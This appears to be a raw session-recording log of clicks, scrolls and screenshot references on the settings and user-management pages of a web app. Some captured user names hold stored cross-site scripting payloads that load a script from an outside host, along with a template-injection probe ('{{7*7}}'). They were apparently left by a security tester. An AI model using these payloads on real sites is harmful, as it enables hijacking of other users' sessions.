 click on "Goals" at bounding box center (103, 581)  click at bounding box center (547, 231)  drag, startPoint x: 605, startPoint y: 142, endPoint x: 737, endPoint y: 141, distance: 132.00378  scroll, scrollTop: 1048, scrollLeft: 0, axis: vertical  click on "Settings J< john <script src=//cc.x.vaadata.it></script>{{7*7}} winny "><script src=//cc.x.vaadata.it></script> My Account Sign Out You're on a Trial - Discover the Benefits of Premium! 🌟 Explore all advanced features during your trial. Upgrade for full access! Upgrade User Management Admins Can access everything including settings, dashboard, and insights Save changes J< john <script src=//cc.x.vaadata.it></script>{{7*7}} John <script src=//cc.x.vaadata.it></script>{{7*7}}  is an irremovable super admin with unrestricted access. Managers Managers can create and view their own surveys. Edit Managers Manage User Groups Create and manage user groups to compare and analyze feedbacks, surveys and recognitions data across teams. Manage User Groups User Access View the complete list of users and their access levels on   User Management Page . Whitelist Access Save changes Blacklist Access Prevent specific people from using Wrenly by selecting people or channels below. Common uses are for Executives / C-suite." at bounding box center [743, 483]  scroll, scrollTop: 1044, scrollLeft: 0, axis: vertical  click on "Home" at bounding box center [103, 105]  click  click 